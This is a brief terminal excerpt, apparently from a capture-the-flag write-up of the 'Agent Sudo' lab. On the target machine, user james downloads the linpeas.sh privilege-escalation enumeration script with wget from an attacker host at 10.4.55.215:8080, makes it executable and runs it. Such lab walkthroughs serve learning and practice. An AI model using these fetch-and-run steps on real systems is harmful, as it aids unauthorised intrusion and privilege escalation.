 james@agent-sudo:~$ wget http://10.4.55.215:8080/linpeas.sh
--2022-06-25 11:54:36--  http://10.4.55.215:8080/linpeas.sh
Connecting to 10.4.55.215:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 776785 (759K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh                     100%[===================================================>] 758.58K   361KB/s    in 2.1s
2022-06-25 11:54:39 (361 KB/s) - ‘linpeas.sh’ saved [776785/776785]
james@agent-sudo:~$ chmod +x linpeas.sh
james@agent-sudo:~$ ./linpeas.sh